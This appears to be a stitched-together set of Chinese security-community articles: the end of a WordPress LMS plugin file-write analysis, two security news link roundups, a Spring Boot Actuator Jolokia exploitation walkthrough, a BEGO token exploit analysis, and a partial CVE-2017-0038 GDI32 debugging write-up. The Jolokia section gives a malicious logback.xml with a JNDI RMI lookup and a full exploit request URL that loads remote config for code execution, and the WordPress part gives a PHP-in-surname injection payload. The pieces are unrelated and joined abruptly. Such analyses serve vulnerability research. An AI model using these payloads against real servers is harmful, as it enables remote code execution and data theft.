该函数首先会根据发送的handler变量来创建一个新的类,然后用请求中发送的filename变量来调用`generate_export_file`函数。`generate_export_file`是一个继承函数,应该根据用handler变量创建的对应LLMS_Table类的信息来创建一个CSV文件。
但是代码没有成功验证filename变量中的扩展。原因是没有发送`$type`,因为默认是`CSV`。
public function generate_export_file( $args = array(), $filename = null, $type = 'csv' ) {
if ( 'csv' !== $type ) {
return false;
}
..
$file_path = LLMS_TMP_DIR . $filename;
…
$handle = @fopen( $file_path, 'a+' );
...
此时,攻击者可以拦截一个标准的`Ajax`请求,使用`ajax_nonce`变量来访问`generate_export_file`。
该漏洞使得攻击者可以写任意的PHP文件,但无法控制任何内容。研究人员发现有一个可以使用的`LLMS_Tables`是`LLMS_Tables_Course_Students`。
注册的学生可以检查注册了哪些courses id,然后在Ajax请求中发送。然后可以将名字输出到生成的文件中。
用户可以到profile页,并修改姓到期望的PHP代码,比如`TEST <?php phpinfo(); /*`。
WordPress输入过滤器机制并没有在相同的输入中考虑< >,但是可以在文件中使用任意的`<`,然后再其他部分使用注释符号`/*`。
这样,只要浏览生成的PHP文件就会执行用户的姓中写的PHP代码,实现服务器上的代码执行。
# 漏洞影响
* 窃取注册用户的个人信息,如用户名、邮件、姓名、密码等。
* 因为平台中包含支付信息,因此攻击者会在无需管理员信息的情况下修改网站。
* 学生相关:
修改自己和别人的成绩;
伪造证书;
提前获取考试信息;
获取考试答案;
提升权限为教师角色。
<https://research.checkpoint.com/2020/e-learning-platforms-getting-schooled-multiple-vulnerabilities-in-wordpress-most-popular-learning-management-system-plugins/> | 社区文章 |
# 【知识】9月16日 - 每日安全知识热点
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**热点概要:音乐视频服务网站Vevo遭OurMine入侵,3.12TB数据被公布、ExpensiveWall:又一个影响420多万Google Play
Store用户的Android恶意软件(含分析报告)、逆向英雄联盟客户端、BlueBorne安全威胁浅析、[exploit-db]D-Link DIR8xx
Routers多个漏洞、RDP Pivoting with Metasploit**
**
**
**资讯类:**
****
音乐视频服务网站Vevo遭OurMine入侵,3.12TB数据被公布 ****
<https://www.hackread.com/ourmine-hacks-video-leaks-data-online/>
ExpensiveWall:又一个影响420多万Google Play Store用户的Android恶意软件,Google已移除50个包含恶意代码的app
[http://thehackernews.com/2017/09/play-store-malware.html](http://thehackernews.com/2017/09/play-store-malware.html)
VMware修复可允许Guest在Host上执行代码的bug
[https://threatpost.com/vmware-patches-bug-that-allows-guest-to-execute-code-on-host/127990/](https://threatpost.com/vmware-patches-bug-that-allows-guest-to-execute-code-on-host/127990/)
**技术类**
ExpensiveWall分析报告
[https://research.checkpoint.com/expensivewall-dangerous-packed-malware-google-play-will-hit-wallet/](https://research.checkpoint.com/expensivewall-dangerous-packed-malware-google-play-will-hit-wallet/)
[https://blog.checkpoint.com/2017/09/14/expensivewall-dangerous-packed-malware-google-play-will-hit-wallet/](https://blog.checkpoint.com/2017/09/14/expensivewall-dangerous-packed-malware-google-play-will-hit-wallet/)
逆向英雄联盟客户端
<https://nickcano.com/reversing-league-of-legends-client/>
BlueBorne安全威胁浅析
[https://duo.com/blog/an-analysis-of-blueborne-bluetooth-security-risks](https://duo.com/blog/an-analysis-of-blueborne-bluetooth-security-risks)
通过Chrome DLL劫持藏在广告软件包中的盗密码后门
[https://www.bleepingcomputer.com/news/security/adware-installs-infostealer-trojan-that-it-loads-via-chrome-dll-hijacking/](https://www.bleepingcomputer.com/news/security/adware-installs-infostealer-trojan-that-it-loads-via-chrome-dll-hijacking/)
ARM exploitation for IoT (Part 2)
[https://quequero.org/2017/09/arm-exploitation-iot-episode-2/](https://quequero.org/2017/09/arm-exploitation-iot-episode-2/)
传送门 Part 1:
[https://quequero.org/2017/07/arm-exploitation-iot-episode-1/](https://quequero.org/2017/07/arm-exploitation-iot-episode-1/)
后渗透框架RemoteRecon
[https://github.com/xorrior/RemoteRecon](https://github.com/xorrior/RemoteRecon)
Exploit toolkit for CVE-2017-8759——.NET Framework RCE
toolkit地址:[https://github.com/bhdresh/CVE-2017-8759](https://github.com/bhdresh/CVE-2017-8759)
视频教程:
.NET中绕过UAF
[https://offsec.provadys.com/UAC-bypass-dotnet.html](https://offsec.provadys.com/UAC-bypass-dotnet.html)
.NET远程处理(Remoting)介绍for Hackers
[https://parsiya.net/blog/2015-11-14-intro-to-.net-remoting-for-hackers/](https://parsiya.net/blog/2015-11-14-intro-to-.net-remoting-for-hackers/)
RDP Pivoting with Metasploit
[http://www.hackingarticles.in/rdp-pivoting-metasploit/](http://www.hackingarticles.in/rdp-pivoting-metasploit/)
[exploit-db]D-Link DIR8xx Routers多个漏洞
本地固件上传:[https://www.exploit-db.com/exploits/42731/](https://www.exploit-db.com/exploits/42731/)
登录凭证泄露:[https://www.exploit-db.com/exploits/42729/](https://www.exploit-db.com/exploits/42729/)
ROOT权限远程代码执行:[https://www.exploit-db.com/exploits/42730/](https://www.exploit-db.com/exploits/42730/)
Debug Cisco ASA Tools
[https://github.com/nccgroup/asatools](https://github.com/nccgroup/asatools)
Wiegotcha: 远距离RFID信号窃取
[https://github.com/lixmk/Wiegotcha/blob/master/README.md](https://github.com/lixmk/Wiegotcha/blob/master/README.md)
检测Mimikatz及其他可疑LSASS访问
[https://www.eideon.com/2017-09-09-THL01-Mimikatz/](https://www.eideon.com/2017-09-09-THL01-Mimikatz/) | 社区文章 |
# Attack Spring Boot Actuator via jolokia Part 1
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
前段时间看到twitter上有国外的研究人员[Exploiting Spring Boot
Actuators](https://www.veracode.com/blog/research/exploiting-spring-boot-actuators)这篇文章,打算跟着这篇文章学习一下。作者已经提供了一个[简单的demo](https://github.com/artsploit/actuator-testbed)用于大家调试。这篇是对ch.qos.logback.classic.jmx.JMXConfigurator这个利用点的分析,之后还会对rr找到的另外一个利用点进行分析。
## 0x01 什么是Spring Boot Actuator
Actuators(翻译过来应该叫做执行器,但是个人感觉意思并不准确)是Spring
Boot简化Spring开发过程中所提出的四个主要特性中的一个特性,它为Spring
Boot应用添加了一定的管理特性,可以说类似于一个“监控器”一样的东西。Spring Boot Actuator给Spring
Boot带来了很多有用的特性:
* 管理端点
* 获取应用信息的”/info”端点
* 合理的异常处理以及默认的”/error”映射端点
* 当启用Spring Security时,会有一个审计事件框架。
在这些特性中最有用的且最有意思的特性是管理端点,所有的管理节点都可以在org.springframework.boot.actuate.endpoint中找到。
在Spring Boot 1-1.4版本,这些端点都是可以直接访问的,不需要认证。在Spring Boot
1.5版本后除了/health和/info这两个端点,其他的端点都被默认的当做是敏感且安全的端点,但是开发人员经常会禁用此安全性,从而产生安全威胁。
## 0x02 Jolokia端点的大致运行流程
我们都知道Jolokia是一个用来访问远程JMX
MBeans的方法,它允许对所有已经注册的MBean进行Http访问。接下来直接看一下JolokiaMvcEndpoint这个端点的具体实现。
可以看到直接可以通过/jolokia来访问到该端点,handle方法用来处理请求:
可以跟一下路由处理流程,最后在org.jolokia.http.HttpRequestHandler#handleGetRequest这里处理get请求:
可以看到红框中通过JmxRequestFactory工厂函数来创建了一个JmxRequest类,之后执行这个类。在创建这个类的时候回根据get请求的路由来指定具体执行什么样的功能,也就是说请求的参数通过创建不同的JmxRequest类来实现不同的方法,那么我们只需要看一下JmxRequest的继承关系,看看它有什么继承类就能大致的知道它具备什么样的功能:
在继承类中我们发现存在JmxWriteRequest和JmxExecRequest这两个从名字来说让我们很兴奋的子类,我们知道/jolokia/list所执行的是JmxListRequest这个子类的功能,类比一下,/jolakia/exec就可以执行JmxExecRequest这个子类的功能。我们首先来具体看一下这个JmxExecRequest子类:
在翻阅代码的过程中我注意到了这里,如果你自己跟了一下JmxRequest的创建过程的话,就知道首先是根据将请求的路由进行解析,将/之后的第一个字符串作为类别在CREATOR_MAP中查找是否存在该类别,如果存在则调用newCreate方法创建JmxRequest。下图为CREATOR_MAP:
知道了JmxRequest的创建过程后,我们来看看它怎么用,这个时候需要跟进一下executeRequest方法。
遍历调度器,如果找到相应的调度器则调用调度器:
这里转交调度器中相应的请求处理方法来处理:
可以看到这里存在invoke方法最终会执行我们指定的类中的指定的方法,而指定的类以及指定的方法都是可以通过路由参数来设置的。那么这里是否可以随便设置一个类呢?如果你跟了一遍这个流程的话,你会发现这里你所指定的类是从MBeanServer中来寻找的,当找不到你所设置的类的话,会抛出异常:
所以也就是说必须要从/jolokia/list所展示的MBean中去寻找可以调用的类及方法。
## 0x03 构造请求路由
可以看到所有我们可控点都是通过构造合理的请求完成的,那么如果想要完成攻击的话,就必须知道如何构造合理的请求。
回到handleGetRequest这个方法中,我们现在需要仔细来研究一下它是如何把路由变成格式化的参数的,主要关注这两个部分:
这里面有很多正则解析的部分,我比较懒就下断点调了2333….
在动态调之前我们看一下JmxExecRequest的数据结构是什么样的:
注意看这段注释,这里会传入四个参数其中有两个参数是不能为空的:
* pObjectName:要执行操作的MBean的名称,不能为空
* pOperation:要执行操作的名称(方法的名称),不能为空
* pArguments:用于执行请求的参数,可以为空
* pParams:用于处理请求的可选参数
知道了数据结构,我们来看看具体的解析过程。
具体的解析过程在JmxRequestFactory这个工厂类中:
在extractElementsFromPath方法中完成了以/分割路由请求,并对路由进行处理的,其中最为重要的点在split方法中:
解析过程中最为重要的点在于两个正则表表达式:
* (.*?)(?:(?<!!)((?:!.)*)/|$)
* !(.)
这里利用Pattern.matcher的正则表达式分组支持的特性,可以为正则表达式提供多次匹配的支持。这里的可以看到当处理的路由中存在1!/2这样的情况时,可以保留/:
然后以此类推将路由以/分组,将每个组中的参数保存到一个ArrayList中,之后对这个数组进行校验,这里将数组中的第一个元素当做是type,在(R)
getCreator(type)根据此type在CREATOR_MAP中查找是否存在此方法:
存在的话则调用相应的newCreator方法动态创建一个JmxRequest对象。这里是JmxExecRequest:
可以看到这里将pStack的栈顶移除并将其依次设置成pObjectName、pOperation。分析到这里我们只需要指定这样的路由就可以调用我们想要调用的类和方法了:
jolokia/exec/class_name/function_name/params
## 0x04 寻找可以利用的点
根据上面两节的内容,我们现在可以控制/exec端点执行我们想让其执行的类中的方法,但是前提是这个类和方法必须在/list节点中存在。文章中说了一个ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator这个类,跟进看一下:
在JMXConfigurator这个类中发现存在一个reloadByURL方法,那是不是可以从远程加载一个新的配置文件从而造成RCE呢?感觉是有搞头的。那就着重看一下这个reloadByURL方法。
获取输入流,并作为参数执行doConfigure方法:
继续跟进:
这里开始解析xml文件,看一下是否有防护:
没有任何防护。也就是说这里是可以引入外部资源,同时解析xml文档的,那么这里起码就有一个ssrf,和一个没有回显的xxe。那么看一下这个所谓的JMX配置文件也就是logback.xml有没有什么可以搞的东西。在logbacks.xml中有这么一个标签:
这里把env-entry-name改为自己的服务器地址就能在目标机上执行任意代码。
## 0x05 poc构造
漏洞分析的话上面的一个章节已经说得非常清楚了,下面我们来探讨以下如何利用这个漏洞,如果想要利用该漏洞的话需要准备以下几个必备条件:
1. 一个N/D服务(RMI或者LDAP皆可)
2. 绑定在N/D服务上的恶意类
3. 一个恶意的logback.xml
4. 构造一个恶意请求
N/D服务以及恶意类绑定就不过多叙述了,可以看16年bh的演讲,恶意的logback.xml可以构造如下:
<configuration>
<insertFromJNDI env-entry-name="rmi://127.0.0.1:2000/Exploit" as="appName" />
<appender name="STDOUT" class="ch.qos.logback.core.ConsoleAppender">
<withJansi>true</withJansi>
<encoder>
<pattern>[%thread] %highlight(%-5level) %cyan(%logger{15}) - %msg %n</pattern>
</encoder>
</appender>
<root level="info">
<appender-ref ref="STDOUT" />
</root>
<jmxConfigurator/>
</configuration>
请求的话可以构造如下:
http://127.0.0.1:8090/jolokia/exec/ch.qos.logback.classic:Name=default,Type=ch.qos.logback.classic.jmx.JMXConfigurator/reloadByURL/http:!/!/127.0.0.1:9998!/logback.xml
效果如下:
## 0x06 Reference
* https://www.veracode.com/blog/research/exploiting-spring-boot-actuators
* https://www.veracode.com/blog/research/exploiting-jndi-injections-java
* https://logback.qos.ch/manual/configuration.html#insertFromJNDI
* https://github.com/artsploit/actuator-testbed | 社区文章 |
# 6月5日安全热点 - 微软宣布75亿美元微软股票收购 Github
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
##
## 漏洞 Vulnerability
多个 Jenkins 插件漏洞
<http://t.cn/R1naKcu>
横河电机 STARDOM 控制器高危漏洞预警
<http://t.cn/R1m4tbF>
## 安全工具 Security Tools
Backdoorme:强大的自动后门程序
<http://t.cn/Rb892JC>
PowerShell Empire Web:使用 Web 界面操作的PowerShell Empire
<http://t.cn/RftT0Z1>
watchdog:一款全面的安全扫描和漏洞管理工具
<http://t.cn/Run1fa7>
WinPwnage:Windows 各种攻击工具与技术的整合
<http://t.cn/RuYSVAS>
netdata:一个分布式监测实时性能和系统状态的系统
<http://t.cn/RqwGUf3>
## 恶意软件 Malware
尼日利亚黑客团伙SWEED攻击手法揭秘
<http://t.cn/R1QE42i>
## 安全事件 Security Incident
一家印度制造公司遭受间谍攻击
<http://t.cn/R1m7w7L>
错误配置 Amazon AWS S3 Buckets导致本田 Honda Connect 手机应用泄露了超过五万名用户隐私
<http://t.cn/R1m7wzW>
## 安全资讯 Security Information
微软宣布75亿美元微软股票收购 Github
<http://t.cn/R1EOxoR>
10位安全专家谈企业对GDPR的那些误解
<http://t.cn/R1m4tta>
美将利用“五眼联盟”信息共享计划抵御俄罗斯黑客攻击
<http://t.cn/R1R88CS>
## 安全研究 Security Research
基于 socket 的生命周期重用 shellcode
<http://t.cn/R181lh0>
macOS 内核扩展漏洞挖掘指导流程
<http://t.cn/R1REL2t>
使用 Whois 命令进行文件传输的技巧
<http://t.cn/R1RxVHE>
minifilter 实现文件隐藏
<http://t.cn/R1EPmG4>
红队常用技巧介绍
<http://t.cn/R1SwpTs>
基于用户数据改变检测并阻止勒索软件
<http://t.cn/R1m7wA8>
商用密码技术在电力行业中的应用研究
<http://t.cn/R1m4tzf>
一种特殊的基于规模的异常检测算法
<http://t.cn/R1naKVH>
DefCon China 2018 中有关人工智能和机器学习在网络攻击上的应用方式和防御措施
<http://t.cn/R1m7wPN> | 社区文章 |
# BEGO Token 攻击事件分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 事件背景
零时科技区块链安全情报平台监控到消息,北京时间2022年10月20日,BSC链上EGO 合约受到黑客攻击,攻击者一次性mint
10,000,000,000,000,000 BEGO
代币,攻击者地址为0xde01f6Ce91E4F4bdB94BB934d30647d72182320F,零时科技安全团队及时对此安全事件进行分析。
## 漏洞核心
BgeoToken.mint函数调用时,会对函数签名进行判断。但函数签名十五r,s,v的值由用户自行传入,并且对于传入需要mint的数量没有限制。
在判断签名的函数中首先执行判断签名的长度,只要三个签名长度相等即可通过验证。第二步进入for循环调用预编译的函数ecrecover返回传入签名者的地址,但是当r的长度为0时for循环会被跳过直接执行后续步骤,第三步根据第二步for循环中计算出的地址判断该地址是否存在,同理,当singers的长度为0时循环被跳过,直接返回true。因此当传入的r,s,v的值全部为空时可以绕过对于签名的判断直接进行铸币操作。
从攻击者传入的数据可知r,s,v的确传入的是空值,成功mint 10,000,000,000,000,000 BEGO代币。
## 总结及建议
此次攻击主要是因为对于函数签名判断不当造成的,函数签名可以由用户自行传入并且没有考虑到签名值为空时不会执行for循环,使得攻击者可以通过不传入r,s,v的值绕过判断,并且在mint函数中没有对于铸币的数量进行限制,使得攻击者可以一次铸造大量代币。
**安全建议**
建议添加对于签名值为空时的判断,避免通过空的签名绕过检验。
建议项目方上线前进行多次审计,避免出现审计步骤缺失 | 社区文章 |
# 【漏洞分析】CVE-2017-0038:GDI32越界读漏洞从分析到Exploit
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
****
****
作者:[k0shl](http://bobao.360.cn/member/contribute?uid=1353169030)
稿费:600RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**前言**
前段时间我在博客发了一篇关于CVE-2017-0037 Type
Confusion的文章,其中完成了在关闭DEP情况下的Exploit,当时提到做这个漏洞的时候,感觉由于利用面的限制,导致似乎无法绕过ASLR,也就是DEP也不好绕过。当时完成那篇文章后,我恰巧看到了Google
Project Zero公开的另一个漏洞CVE-2017-0038,这是一个EMF文件格式导致的Out-of-bound
read,众所周知,在漏洞利用中,越界读这种漏洞类型很容易能够造成信息泄露。
换句话说,当时我考虑也许可以通过这个EMF的Out-of-bound
Read造成信息泄露,然后获取某个内存基址,从而在CVE-2017-0037漏洞利用中构造ROP链来完成最后的利用(但事实证明好像还是不行2333)。
关于这个漏洞曝光之后,有人利用0patch对这个漏洞进行了修补。
PJ0关于CVE-2017-0038漏洞说明地址(含PoC EMF):
<https://bugs.chromium.org/p/project-zero/issues/detail?id=992>
0patch修补CVE-2017-0038原文地址:
<https://0patch.blogspot.jp/2017/02/0patching-0-day-windows-gdi32dll-memory.html>
安全客翻译地址:
<http://bobao.360.cn/learning/detail/3578.html>
在这篇文章中,我将首先对CVE-2017-0038这个GDI32.dll的Out-of-bound
Read漏洞进行分析;随后,我将首先将分享用JS编写一个浏览器可用的Exploit,随后我将和大家一起来看一下这么做的一个限制(为什么无法用浏览器进行Info
leak),也是在0patch文章中提到的0xFF3333FF到底是怎么回事;然后,我将和大家分享用C语言完成Exploit,一起来看看真正泄露的内存内容;最后我将把JS和C的Exploit放在github上和大家分享。
调试环境是:
Windows 10 x86_64 build 10240
IE 11
GDI32.dll Version 10.0.10240.16384
请大家多多交流,感谢阅读!
**CVE-2017-0038 PoC与漏洞分析**
如我在第一章分享的测试环境的图片,同样在0patch的文章中也能看到,在浏览器每次加载poc.emf的时候,都会产生不同的图片,这张图片只有左下角的一个小红点是固定不变的,其实除了左下角四个字节,其他的内容都是泄露的内存,这点在后面的分析中我们可以获得。
那么现在我们需要解决的一个问题就是如何加载这个图片,这样我们需要用JS的画布功能来完成对PoC的构造,并且成功加载PoC.emf。
首先,我们定义一个canvas画布,之后通过js的getElementById来获得画布对象,之后我们通过Image()函数来初始化image对象,加载poc.emf,最后,我们通过drawImage来读取poc.emf,将poc.emf打印在画布上。drawImage后两个参数是image在canvas画布上的坐标,这里我们设置为0,0。
完成构造后,我们稍微修改一下poc.emf的文件结构,然后打开IE11浏览器,通过Windbg附加进程,并且在gdi32!MRSETDIBITSTODEVICE::bPlay函数位置下断点,这个过程会在poc.emf映射在画布上时发生,允许js执行之后,Windbg命中函数入口。
0:022> x gdi32!MRSETDIBITSTODEVICE::bPlay
00007ff8`2a378730 GDI32!MRSETDIBITSTODEVICE::bPlay = <no type information>
0:022> bp gdi32!MRSETDIBITSTODEVICE::bPlay
Breakpoint 0 hit
GDI32!MRSETDIBITSTODEVICE::bPlay:
00007ff8`2a378730 48895c2408 mov qword ptr [rsp+8],rbx ss:00000034`93cef6f0={GDI32!MRMETAFILE::bPlay (00007ff8`2a320950)}
0:027> kb
RetAddr:ArgstoChild: Call Site
00007ff8`2a2ff592 : 00007ff8`2a320950 00007ff8`2a2f8ed1 00000000`00000008 ffffffff`8f010c40 : GDI32!MRSETDIBITSTODEVICE::bPlay//到达目标断点
00007ff8`2a2ff0a8 : 0000002c`8f00be8c 00000000`00000000 00000000`00000000 00000000`00000000 : GDI32!PlayEnhMetaFileRecord+0xa2
00007ff8`2a327106 : 00000034`92acee00 00007ff8`2a2ff8f3 00000034`90380680 00000034`93cef988 : GDI32!bInternalPlayEMF+0x858
00007ff8`08650a70 : 00007ff8`08061010 00007ff8`08061010 00000034`93cefa10 00000000`000000ff : GDI32!PlayEnhMetaFile+0x26//关键函数调用PlayEnhMetaFile
现在我们开始单步跟踪这个关键函数的执行流程,之后我放出整个函数的伪代码,相应的注释,我已经写在//后面,首先单步执行,会到达一处参数赋值,在64位系统中,参数是靠寄存器传递的。
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0x1b:
00007ff8`2a37874b 488bd9 mov rbx,rcx
0:027> r rcx
rcx=0000002c8f00be8c
0:027> dt vaultcli!EMRSETDIBITSTODEVICE 0000002c8f00be8c
+0x000 emr : tagEMR
+0x008 rclBounds : _RECTL
+0x018 xDest : 0n0
+0x01c yDest : 0n0
+0x020 xSrc : 0n0
+0x024 ySrc : 0n0
+0x028 cxSrc : 0n1
+0x02c cySrc : 0n1
+0x030 offBmiSrc : 0x4c
+0x034 cbBmiSrc : 0x28
+0x038 offBitsSrc : 0x74
+0x03c cbBitsSrc : 4
+0x040 iUsageSrc : 0
+0x044 iStartScan : 0
+0x048 cScans : 0x10
这里rcx传递的指针是MRSETDIBITSTODEVICE::bplay的第一个参数,这个参数是一个非常非常非常重要的结构体EMRSETDIBITSTODEVICE,正是对这个结构体中几个成员变量的控制没有进行严格的判断,从而导致了越界读漏洞的发生。
首先我们来看一下EMF文件格式。
这里,我对poc.emf进行了修改,修改了cxSrc和cySrc的值,这样在最后向HDC拷贝图像的时候,就不会读取多余的内存信息,这个结构体的变量我们要记录,因为接下来在跟踪函数内部逻辑的时候,会涉及到很多关于这个结构体成员变量的偏移,关于这个结构体变量的解释,可以参照MSDN。
<https://msdn.microsoft.com/en-us/library/windows/desktop/dd162580(v=vs.85).aspx>
接下来我们继续单步跟踪,首先函数会命中一个叫做pvClientObjGet的函数,这个函数会根据Handle获取EMF头部section的一个标识并对标识进行判断。
0:027> p
GDI32!pvClientObjGet+0x2a:
00007ff8`2a301d5a 488d0daf141400 lea rcx,[GDI32!aplHash (00007ff8`2a443210)]
0:027> p
GDI32!pvClientObjGet+0x31:
00007ff8`2a301d61 83e07f and eax,7Fh
0:027> p
GDI32!pvClientObjGet+0x34:
00007ff8`2a301d64 48833cc100 cmp qword ptr [rcx+rax*8],0 ds:00007ff8`2a443218=0000003492a60080//获取特殊handle object
0:027> p
GDI32!pvClientObjGet+0x39:
00007ff8`2a301d69 488d3cc1 lea rdi,[rcx+rax*8]
0:027> p
GDI32!pvClientObjGet+0x70://获得当前EMF头部section标识 ENHMETA_SIGNATURE
00007ff8`2a301da0 488b4718 mov rax,qword ptr [rdi+18h] ds:00000034`92a60098=0000003492ac5280
0:026> r rax
rax=00000296033d3d30
0:026> dc 296033d3d30 l1
00000296`033d3d30 0000464d MF..
可以看到,最后函数会读取一个名为MF的标识,这个标识就是EMF文件的头部。这里会识别的就是ENHMETA_SIGNATURE结构。
返回之后继续单步跟踪,接下来会命中bCheckRecord函数,这个函数主要负责的就是检查EMRSETDIBITSTODEVICE中成员变量的一些信息是否符合要求。
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0x3f:
00007ff8`2a37876f 498bd6 mov rdx,r14
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0x42:
00007ff8`2a378772 488bcb mov rcx,rbx
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0x45:
00007ff8`2a378775 e8a6dbffff call GDI32!MRSETDIBITSTODEVICE::bCheckRecord (00007ff8`2a376320)
0:027> r rcx
rcx=0000002c8f00be8c//检查vaultcli!EMRSETDIBITSTODEVICE结构
可以看到,EMRSETDIBITSTODEVICE结构保存在rcx中,会作为第一个参数传入函数,接下来跟入函数中。
0:027> p//接下来检查tagEMR的nSize
GDI32!MRSETDIBITSTODEVICE::bCheckRecord+0x6:
00007ff8`2a376326 448b4104 mov r8d,dword ptr [rcx+4] ds:0000002c`8f00be90=00000078
0:027> dt tagEMR 0000002c8f00be8c
vaultcli!tagEMR
+0x000 iType : 0x50
+0x004 nSize : 0x78
0:026> p
gdi32full!MRSETDIBITSTODEVICE::bCheckRecord+0x2a:
00007ffd`cf88a56a 39442430 cmp dword ptr [rsp+30h],eax ss:000000bb`06b9f650=00000078
0:027> p//与0x78比较检查nSize
GDI32!MRSETDIBITSTODEVICE::bCheckRecord+0x6:
00007ff8`2a376326 448b4104 mov r8d,dword ptr [rcx+4] ds:0000002c`8f00be90=00000078
……
0:027> p
GDI32!MRSETDIBITSTODEVICE::bCheckRecord+0x16://获得vaultcli!EMRSETDIBITSTODEVICE的cbBmiSrc成员变量值
00007ff8`2a376336 8b4934 mov ecx,dword ptr [rcx+34h] ds:0000002c`8f00bec0=00000028
0:027> p
GDI32!MRSETDIBITSTODEVICE::bCheckRecord+0x19:
00007ff8`2a376339 bab0ffffff mov edx,0FFFFFFB0h
0:027> p
GDI32!MRSETDIBITSTODEVICE::bCheckRecord+0x1e://与0x0FFFFFFB0作比较,检查cbBmiSrc的上限
00007ff8`2a37633e 3bca cmp ecx,edx
0:027> p
GDI32!MRSETDIBITSTODEVICE::bCheckRecord+0x20:
00007ff8`2a376340 7343 jae GDI32!MRSETDIBITSTODEVICE::bCheckRecord+0x65 (00007ff8`2a376385) [br=0]
因为代码片段较长,这里我列举了一些片段,主要就是对结构体中的一些成员变量进行检查,比如头部的tagEMR,会检查tagEMR中的nSize,后续还会检查cbBmiSrc(BitmapInfo大小)等等。
随后继续单步跟踪,会到达bClipped这个函数,这个函数的主要功能就是对EMRSETDIBITSTODEVICE结构体偏移0x8位置的成员,也就是_RECTL进行检查,_RECTL主要是负责这个图像的上下左右边界。
0:026> p//传递rbx+8地址值,是个_RECTL对象
gdi32full!MRSETDIBITSTODEVICE::bPlay+0x4e:
00007ffd`cf88dfae 488d5308 lea rdx,[rbx+8]
0:026> p
gdi32full!MRSETDIBITSTODEVICE::bPlay+0x52:
00007ffd`cf88dfb2 488bcd mov rcx,rbp
0:026> p
gdi32full!MRSETDIBITSTODEVICE::bPlay+0x55:
00007ffd`cf88dfb5 e822caffff call gdi32full!MF::bClipped (00007ffd`cf88a9dc)
0:026> r rdx
rdx=0000029606a4a0e4
0:026> dt _RECTL 0000029606a4a0e4
vaultcli!_RECTL
+0x000 left : 0n0
+0x004 top : 0n0
+0x008 right : 0n15
+0x00c bottom : 0n15
0:027> r rcx
rcx=0000003492ac5280
0:027> dt _RECTL 0000003492ac5280+8c//这里偏移+8c是由于pvClientObjGet获取的对象偏移+8c存放的是比较值,具体在函数里体现
vaultcli!_RECTL
+0x000 left : 0n-1
+0x004 top : 0n-1
+0x008 right : 0n17
+0x00c bottom : 0n17
在rcx寄存器,也就是第一个参数中存放的是上下左右的界限,而第二个参数则是我们当前图像的RECTL,我们来看一下bClipped检查的伪代码。
__int64 __fastcall MF::bClipped(MF *this, struct ERECTL *a2)//this指针是pvClientObjGet对象,a2是RECTL对象,这两个对象对应偏移之间会有一个检查,检查当前RECTL对象是否在符合条件的范围内
{
v2 = ERECTL::bEmpty(a2);//先判断要判断的地址非空
v5 = 0;
if ( v2 )
{
result = 0i64;
}
else
{
if ( *(_DWORD *)(v4 + 140) > *(_DWORD *)(v3 + 8)//检查上下左右是否符合要求
|| *(_DWORD *)(v4 + 148) < *(_DWORD *)v3
|| *(_DWORD *)(v4 + 144) > *(_DWORD *)(v3 + 12)
|| *(_DWORD *)(v4 + 152) < *(_DWORD *)(v3 + 4) )
{
v5 = 1;
}
result = (unsigned int)v5;
}
return result;
}
在函数中当RECTL对象不为空时,会和标准对象的上下左右进行比较,看是否超出界限大小(在else语句逻辑中),随后如果满足在标准大小范围内,返回为1,程序会继续执行。
接下来程序会分别进入三个函数逻辑,这三个函数逻辑和HDC相关。详细请参照我的注释。
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0x68://获取xDest,x轴值
00007ff8`2a378798 8b4318 mov eax,dword ptr [rbx+18h] ds:0000002c`8f00bea4=00000000
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0x6b:
00007ff8`2a37879b 488d9424a0000000 lea rdx,[rsp+0A0h]
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0x73:
00007ff8`2a3787a3 898424a0000000 mov dword ptr [rsp+0A0h],eax ss:00000034`93cef700=00000008
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0x7a:
00007ff8`2a3787aa 41b801000000 mov r8d,1
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0x80://获取yDest,y轴值
00007ff8`2a3787b0 8b431c mov eax,dword ptr [rbx+1Ch] ds:0000002c`8f00bea8=00000000
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0x83:
00007ff8`2a3787b3 898424a4000000 mov dword ptr [rsp+0A4h],eax ss:00000034`93cef704=00000000
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0x8a://获取hdc
00007ff8`2a3787ba 488b8dd8020000 mov rcx,qword ptr [rbp+2D8h] ss:00000034`92ac5558=ffffffffe90107a2
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0x91://LPtoDP把x、y坐标发给hdc
00007ff8`2a3787c1 e8ba87faff call GDI32!LPtoDP (00007ff8`2a320f80)
……
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0x9a://SetWorldTransform函数为指定的设备上下文在全局空间和页空间之间设置一个二维线性变换。 此变换可用于缩放,旋转,剪切或转换图形输出。
00007ff8`2a3787ca 488d95c0020000 lea rdx,[rbp+2C0h]
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0xa1:
00007ff8`2a3787d1 41b804000000 mov r8d,4
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0xa7:
00007ff8`2a3787d7 498bcf mov rcx,r15
0:027> p
GDI32!MRSETDIBITSTODEVICE::bPlay+0xaa:
00007ff8`2a3787da e8815cf8ff call GDI32!ModifyWorldTransform (00007ff8`2a2fe460)
0:027> r rdx
rdx=0000003492ac5540
0:027> dt XFORM 0000003492ac5540//线形变换参数
vaultcli!XFORM
+0x000 eM11 : 0.9870000482
+0x004 eM12 : 0
+0x008 eM21 : 0
+0x00c eM22 : 0.9893333316
+0x010 eDx : 0
